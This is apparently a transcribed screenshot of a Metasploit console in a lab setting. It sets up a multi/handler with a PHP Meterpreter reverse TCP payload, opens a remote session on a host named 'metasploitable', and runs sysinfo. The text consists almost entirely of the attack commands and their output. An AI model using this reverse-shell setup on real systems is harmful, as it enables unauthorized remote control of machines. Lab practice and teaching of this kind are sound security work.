 Terminal
File Edit View Search Terminal Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.42.133
lhost => 192.168.42.133
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.42.133:4444
[*] Sending stage (38247 bytes) to 192.168.42.129
[*] Meterpreter session 1 opened (192.168.42.133:4444 -> 192.168.42.129:
58275) at 2019-11-13 08:28:04 -0500
meterpreter > sysino
[-] Unknown command: sysino.
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13
:58:00 UTC 2008 i686
Meterpreter : php/linux